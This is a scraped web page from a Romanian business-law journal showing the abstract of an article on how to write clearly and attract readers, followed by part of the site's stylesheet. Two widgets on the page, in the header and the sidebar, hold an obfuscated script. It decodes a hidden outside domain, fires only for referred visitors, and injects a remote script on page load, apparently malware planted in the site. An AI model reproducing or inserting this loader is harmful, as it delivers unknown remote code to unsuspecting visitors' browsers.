<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Cum scriem?</h1>
				<span class="text-body-s">Numărul 3 Anul 2020 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/stefandeaconu/">Prof. univ. dr. Ștefan DEACONU</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 3 Anul 2020</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-Z2vO434 wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>The title of your topic may or not generate curiosity to read a text. There is an American joke saying that „Before writing a book, sell it!”. The same thing happens when you write a text. In order to get the attention of the reader you need to offer her or him an inciting topic, able to make her or him hope that will obtain useful information.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p>communication, speed, addressee, creativity, clarity.</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Titlul temei tale poate stârni curiozitatea de a citi un text sau nu. Americanii utilizează o glumă spunând că „Înainte de a scrie o carte, vinde-o!”. Același lucru se întâmplă atunci când scrii un text. Pentru a atrage atenţia cititorului este nevoie să îi oferi o temă incitantă, de interes, acesta sperând că va afla informaţii utile.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"></td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/claritate/" rel="tag">claritate</a></li><li><a href="https://rrda.ro/tag/comunicare/" rel="tag">comunicare</a></li><li><a href="https://rrda.ro/tag/creativitate/" rel="tag">creativitate</a></li><li><a href="https://rrda.ro/tag/destinatar/" rel="tag">destinatar</a></li><li><a href="https://rrda.ro/tag/viteza/" rel="tag">viteză</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='insolventa-si-pandemia-noutati-legislative' class='text-neutral-10 text-title-m  mb-0'>
    						Insolvenţa și pandemia –noutăţi legislative
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/florinmotiu/'>Prof. univ. dr. Florin MOŢIU</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='desemnarea-administratorului-lichidatorului-judiciar-despre-protejarea-intereselor-economice-ale-participantilor-la-procedura-insolventei-in-spiritul-legii-si-dincolo-de-litera-ei' class='text-neutral-10 text-title-m  mb-0'>
    						Desemnarea administratorului/lichidatorului judiciar: despre protejarea intereselor economice ale participanţilor la procedura insolvenţei în spiritul legii și dincolo de litera ei
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/raulfelixhodos/'>Conf. univ. dr. Raul Felix HODOȘ</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='succinta-prezentare-a-modificarilor-aduse-in-anul-2020-legii-societatilor-nr-31-1990' class='text-neutral-10 text-title-m  mb-0'>
    						Succintă prezentare a modificărilor aduse în anul 2020 Legii societăţilor nr. 31/1990
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/laviniatec/'>Conf. univ. dr. Lavinia TEC</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='scindarea-actiunilor-in-realizarea-unor-creante-intre-instanta-de-drept-comun-si-judecatorul-sindic-si-alte-probleme-de-compatibilitate' class='text-neutral-10 text-title-m  mb-0'>
    						Scindarea acţiunilor în realizarea unor creanţe între instanţa de drept comun și judecătorul-sindic și alte probleme de compatibilitate
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/andreeadelidiaconescu/'>Av. dr. Andreea DELI</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='forma-proiectului-de-fuziune-sau-divizare' class='text-neutral-10 text-title-m  mb-0'>
    						Forma proiectului de fuziune sau divizare
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/sebastianbodu/'>Dr. habil. Sebastian BODU, MBA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='cum-negociem-clauzele-contractuale-tehnici-strategii-si-bune-practici-pentru-avocati' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Cum negociem clauzele contractuale – Tehnici, strategii și bune practici pentru avocaţi
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaildinu/'>Mihail DINU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='scurte-consideratii-privind-impactul-inteligentei-artificiale-asupra-raporturilor-de-munca' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Scurte consideraţii privind impactul inteligenţei artificiale asupra raporturilor de muncă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/monicagheorghe/'>Conf. univ. dr. Monica GHEORGHE</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='proportionalitatea-sanctiunilor-fiscale-o-analiza-a-consecintelor-fiscale-pentru-contribuabilul-de-buna-credinta-inregistrat-eronat-in-scopuri-de-tva' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Proporţionalitatea sancţiunilor fiscale: o analiză a consecinţelor fiscale pentru contribuabilul de bună-credinţă înregistrat eronat în scopuri de TVA
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/bogdanflorea/'>Dr. Bogdan FLOREA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='ar-putea-fi-incuviintati-experti-parte-in-cadrul-procedurii-judiciare-de-efectuarea-unei-expertize-de-gestiune-conform-art-136-din-legea-societatilor' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Ar putea fi încuviinţaţi experţi parte în cadrul procedurii judiciare de efectuarea unei expertize de gestiune conform art. 136 din Legea societăţilor?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/liviualexandruviorel/'>Dr. Liviu-Alexandru VIOREL</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='antidoturi-juridice-europene-pentru-manipularea-online' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Antidoturi juridice europene pentru manipularea online
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/carmentamaraungureanu/'>Prof. univ. dr. Carmen Tamara UNGUREANU</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9
body_size: 6178
content:
:root {
	--secondary-10: #1f2c07;
	--secondary-20: #3e570f;
	--secondary-30: #5d8316;
	--secondary-40: #85bc20;
	--secondary-50: #9bda25;
	--secondary-60: #afe151;
	--secondary-70: #c3e97c;
	--secondary-80: #d7f0a8;
	--secondary-90: #ebf8d3;
	--secondary-95: #f5fbe9;
	--secondary-99: #FCFCFC;

	--primary-10: #002033;
	--primary-20: #004166;
	--primary-30: #006199;
	--primary-40: #007ac3;
	--primary-50: #00a2ff;
	--primary-60: #33b4ff;
	--primary-70: #66c7ff;
	--primary-80: #99daff;
	--primary-90: #ccecff;
	--primary-95: #e6f6ff;
	--primary-99: #FCFCFC;

	--error-10: #2e0508;
	--error-20: #5b0b10;
	--error-30: #891018;
	--error-40: #b71520;
	--error-50: #e5202e;
	--error-60: #ea4853;
	--error-70: #ef767e;
	--error-80: #f4a4a9;
	--error-90: #fad1d4;
	--error-95: #fce8ea;
	--error-99: #FFFBF9;
}

a,p,div,span,h1,h2,h3,h4,h5,h6,body,html,strong,button{
	font-family: 'Fira Sans', sans-serif !important;
}

.text-neutral-10{
	color: var(--neutral-10) !important;
}

.pl-32{
	padding-left: 32px !important;
}

.pr-32{
	padding-right:32px !important;
}

@media (min-width: 960px) {
	.d-md-block {
		display: block !important;
	}
}

.nowrap {
	white-space: nowrap;
}


/*Embla Slider start*/

.embla { 
	position: relative;
	overflow: hidden;
}
		 
.embla .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.embla .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	        flex: 0 0 100%;
}

.slider_home_back .embla .embla__slide{
    overflow:hidden;
}

.embla .embla__button {
	outline: 0;
	cursor: pointer;
	background-color: transparent;
	-ms-touch-action: manipulation;
	    touch-action: manipulation;
	position: absolute;
	z-index: 1;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	border: 0;
	width: 30px;
	height: 30px;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	fill: #692B85;
	padding: 0;
}

.embla .embla__button:disabled {
	cursor: default;
	opacity: 0.3;
}

.embla .embla__button--prev {
	left: 24px;
}

.embla .embla__button--next {
	right: 24px;
}

.embla.slider-partners { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-partners .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-partners .embla__button {
	display: none;
}

.embla.slider-partners .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 40.66666666666667%;
	        flex: 0 0 40.66666666666667%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 40%;
		        flex: 0 0 40%;
	}
}

@media (min-width: 640px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 28.57142857142857%;
		        flex: 0 0 28.57142857142857%;
	}
}

@media (min-width: 960px) {
